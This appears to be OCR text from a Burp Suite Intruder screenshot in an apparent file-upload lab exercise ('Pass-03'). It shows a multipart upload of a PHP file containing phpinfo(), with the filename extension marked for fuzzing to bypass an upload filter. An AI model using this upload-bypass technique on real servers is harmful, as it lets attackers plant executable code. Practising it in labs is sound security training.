 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="§x.php§"
19 Content-Type: application/octet-stream
20
21 <?php
22 phpinfo();
23 ?>
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29
? Search... 0 matches Clear